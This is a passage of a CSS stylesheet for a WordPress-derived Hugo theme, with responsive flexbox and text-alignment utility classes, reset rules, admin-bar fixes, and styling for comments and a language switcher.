    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-lg-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-lg-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-lg-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-lg-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-lg-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-lg-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-xl-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-xl-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-xl-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-xl-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-xl-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-xl-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

/*Extra for text align*/

html.hugo-wp-theme .text-left {
  text-align: left !important;
}

html.hugo-wp-theme .text-right {
  text-align: right !important;
}

html.hugo-wp-theme .text-center {
  text-align: center !important;
}

html.hugo-wp-theme .text-justify {
  text-align: justify !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .text-sm-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-sm-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-sm-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-sm-justify {
    text-align: justify !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .text-md-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-md-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-md-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-md-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .text-lg-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-lg-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-lg-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-lg-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .text-xl-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-xl-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-xl-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-xl-justify {
    text-align: justify !important;
  }
}

html.hugo-wp-theme * {
  margin: 0;
  padding: 0;
  outline: 0;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html.hugo-wp-theme div:before,
html.hugo-wp-theme ul:before,
html.hugo-wp-theme article:before,
html.hugo-wp-theme aside:before,
html.hugo-wp-theme details:before,
html.hugo-wp-theme figcaption:before,
html.hugo-wp-theme figure:before,
html.hugo-wp-theme footer:before,
html.hugo-wp-theme header:before,
html.hugo-wp-theme hgroup:before,
html.hugo-wp-theme menu:before,
html.hugo-wp-theme nav:before,
html.hugo-wp-theme section:before,
html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  content: "";
  display: table;
  width: 0;
  /** Fix for safari. On safari the after and before without this code added 1px*/
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  clear: both;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video,
html.hugo-wp-theme audio {
  max-width: 100%;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video {
  height: auto;
}

html.hugo-wp-theme svg {
  max-height: 100%;
}

html.hugo-wp-theme iframe {
  border: none;
  max-width: 100%;
}

html.hugo-wp-theme ::-moz-focus-inner {
  border: 0;
  padding: 0;
}

html.hugo-wp-theme textarea,
html.hugo-wp-theme input[type="range"],
html.hugo-wp-theme input {
  border-radius: 0;
}

html.hugo-wp-theme input:matches([type="password"], [type="search;"]) {
  border-radius: 0;
}

html.hugo-wp-theme input[type="radio"],
html.hugo-wp-theme input[type="checkbox"] {
  vertical-align: middle;
  position: relative;
  bottom: 0.15rem;
  font-size: 115%;
  margin-right: 3px;
}

html.hugo-wp-theme input[type="search"] {
  -webkit-appearance: textfield;
}

html.hugo-wp-theme input[type="search"]::-webkit-search-decoration,
html.hugo-wp-theme input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

html.hugo-wp-theme body {
  text-align: center;
  overflow-x: hidden;
}

html {
  overflow-x: hidden;
}

/*  Fancybox adds a margin right to the body to compensate for removing the scrollbar from the body. But we have the
 * scrollbar on the html so it only adds a margin-right that moves all the content.
 * https://github.com/fancyapps/fancybox/issues/1731
 */

html.hugo-wp-theme body.compensate-for-scrollbar {
  margin-right: 0;
}

/* blog page sidebar falls on new line if pre has a long line */

html.hugo-wp-theme pre {
  white-space: pre-wrap;
}

@media (min-width: 768px) {
  html.hugo-wp-theme body {
    text-align: left;
  }
}

/* Text meant only for screen readers. */

html.hugo-wp-theme .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

html.hugo-wp-theme .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

html.hugo-wp-theme .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

html.hugo-wp-theme .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

html.hugo-wp-theme .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme #wpadminbar {
  text-align: initial;
}

html.hugo-wp-theme #wpadminbar:before,
html.hugo-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.hugo-wp-theme #wpadminbar form:before {
  content: initial;
}

html.hugo-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.hugo-wp-theme #wp-toolbar ul {
  display: inline-block;
}

html.hugo-wp-theme .sticky {
  font-family: inherit;
}

html.hugo-wp-theme .gallery-caption {
  font-family: inherit;
}

html.hugo-wp-theme .bypostauthor {
  font-family: inherit;
}

html.hugo-wp-theme .aligncenter,
html.hugo-wp-theme div.aligncenter {
  display: block;
  margin-bottom: "16px";
}

html.hugo-wp-theme a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

html.hugo-wp-theme .wp-caption.alignnone {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignleft {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignright {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

html.hugo-wp-theme .wp-caption p.wp-caption-text {
  font-size: 0.6em;
  line-height: 150%;
  margin: 0;
  padding: 0 4px 5px;
}

html.hugo-wp-theme .fancybox-container {
  z-index: 100000 !important;
}

html.hugo-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content {
  max-height: 100% !important;
}

html.hugo-wp-theme .embed-container,
html.hugo-wp-theme .embed-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  margin-bottom: 1rem;
}

html.hugo-wp-theme .embed-container > iframe,
html.hugo-wp-theme .embed-youtube > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls] {
  min-width: 10px;
  width: 20px;
  display: block;
  padding: 0px;
  border-radius: 0;
  background-color: transparent;
  border: none;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:hover,
html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:focus {
  background-color: transparent;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .logged-in.admin-bar .h-navigation_sticky {
    top: 0 !important;
  }
}

html.hugo-wp-theme .wp-block-embed__wrapper,
html.hugo-wp-theme .wp-block-embed__wrapper * {
  width: 100% !important;
}

html.hugo-wp-theme pre {
  white-space: pre-line;
}

html.hugo-wp-theme .page-comments .post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ul ol,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-list,
html.hugo-wp-theme .page-comments .post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .page-comments .post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond input,
html.hugo-wp-theme .page-comments .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .page-comments .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .page-comments .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme #colibri .page-comments .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .page-comments .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .page-comments .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .page-comments .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content p {
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.hugo-wp-theme .colibri-hidden {
  display: none !important;
}

html.hugo-wp-theme .colibri-visible {
  display: block !important;
}

html.hugo-wp-theme .colibri-stop-animation {
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .h-global-transition-disable,
html.hugo-wp-theme .h-global-transition-disable * {
  -webkit-transition-property: none !important;
  transition-property: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu {
  background-color: #fff;
  border-radius: 4px 0 0 4px;
  right: 0;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
  list-style: none;
  margin-left: 0;
  padding: 0;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu select {
  display: block;
  margin: 10px;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0;
  line-height: 0;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu:hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher {
  display: inline-block;
  list-style: none;
  margin-left: 0px;
  padding: 0px;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme div.ope-language-switcher li {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher img {
  width: 18px;
}

html.hugo-wp-theme .ope-language-switcher {
  display: none;
}

html.hugo-wp-theme .ope-language-switcher.after-menu {
  background-color: #ffffff;
  border-radius: 4px 0px 0px 4px;
  right: 0px;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
}

html.hugo-wp-theme .ope-language-switcher.after-menu select {
  display: block;
  margin: 10px 10px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0px;
  line-height: 0px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.ope-language-switcher.after-menu:hover > li {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
